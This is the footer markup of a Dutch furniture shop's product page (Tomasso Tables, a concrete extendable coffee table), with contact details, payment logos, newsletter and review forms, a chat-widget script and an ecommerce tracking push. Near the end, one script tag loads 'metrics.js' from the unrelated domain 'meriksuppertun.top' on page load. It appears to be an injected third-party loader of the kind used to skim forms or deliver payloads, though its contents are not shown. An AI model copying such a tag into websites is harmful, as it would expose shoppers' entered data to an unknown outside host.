																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div  class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/product/pontorson-uitschuifbare-salontafel-beton/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div  class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2026 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div  class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div  class="popup__inner">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/product/pontorson-uitschuifbare-salontafel-beton/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='10518' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "612.00",
        "items": [
            {
                "item_name": "Pontorson Uitschuifbare Salontafel Beton",
                "item_brand": "",
                "item_id": "10518",
                "item_sku": "Empoli 8 Beton Ciemny",
                "price": "612.00",
                "item_category": "Tafels",
                "item_category2": "Salontafels",
                "item_category3": "Houten Salontafels"
            }
        ]
    },
    "user_data": []
});
		</script>
